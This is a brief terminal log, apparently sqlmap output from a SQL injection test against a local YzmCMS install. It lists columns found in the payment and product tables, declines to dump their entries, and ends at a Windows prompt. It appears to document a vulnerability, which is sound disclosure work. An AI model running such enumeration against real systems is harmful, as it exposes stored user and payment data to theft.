 Database: yzmcms
Table: yzm_pay_spend
[1 column]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| username | varchar(30) |
+----------+-------------+
Database: yzmcms
Table: yzm_product
[1 column]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| username | varchar(20) |
+----------+-------------+
do you want to dump found column(s) entries? [Y/n] n
[16:26:25] [INFO] fetched data logged to text files under 'C:\Users\batma\AppData\Local\sqlmap\output\localhost'
[16:26:25] [WARNING] your sqlmap version is outdated
[*] ending @ 16:26:25 /2023-07-08/
D:\sqlmap>